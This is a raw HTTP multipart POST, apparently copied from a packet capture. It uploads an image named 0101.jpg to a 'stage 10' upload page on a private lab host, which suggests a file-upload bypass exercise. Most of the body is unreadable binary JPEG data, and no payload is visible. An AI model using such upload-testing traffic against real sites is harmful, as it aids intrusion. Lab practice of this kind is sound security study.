 POST /stage/10/upload1.php HTTP/1.1
Host: 172.16.6.142
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2040185384647
Content-Length: 6095
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------2040185384647
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------2040185384647
Content-Disposition: form-data; name="upfile"; filename="0101.jpg"
Content-Type: image/jpeg
......JFIF.....`.`.....C.................................... . ..
...
...... ..
.........C............................................................................".........................
...........
.....................}........!1A..Qa."q.2....#B...R..$3br.
.....
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz...................................................................
...................................
.....................w.......!1..AQ.aq."2...B.... #3R..br.
.$4.
%.....&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz...............................................................
....................?.....(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...(...
分组 4。8 客户端 分组，26 服务器 分组，7 turn(s).点击选择。